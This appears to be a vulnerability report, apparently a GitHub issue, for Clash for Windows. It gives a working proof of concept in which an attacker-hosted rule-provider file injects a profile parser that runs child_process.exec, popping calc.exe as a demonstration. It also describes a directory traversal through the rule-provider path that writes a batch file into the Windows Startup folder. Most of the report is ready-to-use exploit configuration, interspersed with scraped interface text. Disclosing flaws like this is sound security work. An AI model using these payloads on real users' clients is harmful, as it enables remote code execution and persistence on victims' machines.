 复现步骤
PoC
1. The attacker starts a web service to ensure that these two files can be accessed:
config.yaml
port: 7890
socks-port: 7891
allow-lan: true
mode: Rule
log-level: info
external-controller: :9090
proxies:
  - name: a
    type: socks5
    server: 127.0.0.1
    port: "17938"
    skip-cert-verify: true
rule-providers:
  p:
    type: http
    behavior: domain
    url: "http://this.your.url/cfw-settings.yaml"
    path: ./cfw-settings.yaml
    interval: 86400
cfw-settings.yaml
payload:
  - DOMAIN-SUFFIX,acl4.ssr,全球直连
showNewVersionIcon: true
hideAfterStartup: false
randomControllerPort: true
runTimeFormat: "hh : mm : ss"
trayOrders:
  - - icon
  - - status
    - traffic
    - text
hideTrayIcon: false
connShowProcess: true
showTrayProxyDelayIndicator: true
profileParsersText: >-
  parsers:
    - reg: .*
      code:
        module.exports.parse = async (raw, { axios, yaml, notify, console }, { name, url, interval, selected }
          require("child_process").exec("calc.exe");
          return raw;
          }
- reg: .*
code:
  module.exports.parse = async (raw, { axios, yaml, notify, console }, { name, url, interval, selec
    require("child_process").exec("calc.exe");
    return raw;
    }
2. Victim uses subscription link
3. restart the clash_for_windows_pkg
4. Update subscriptions or import new subscriptions
Download from a URL
Download
Update All
Import
General
Proxies
Profiles
Logs
Connections
Settings
Feedback
Providers
config.yaml
local file (5 hours)
config.yaml
(a few seconds)
计算器
标准
0
% CE C
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
00 : 00 : 11
Connected
日志文件
No response
其他补充
由于是rule-providers的自定义path的问题，还有其他利用方式，比如用目录穿越写入开机启动项
path: ../../../../../../Users/User/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/hack.bat
不过杀毒软件会弹框
Since it is a problem with the custom path of rule-providers, there are other ways to use it, such as using directory
traversal to write into the startup item
path: ../../../../../../Users/User/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/hack.bat
But the antivirus software will warn.
4
27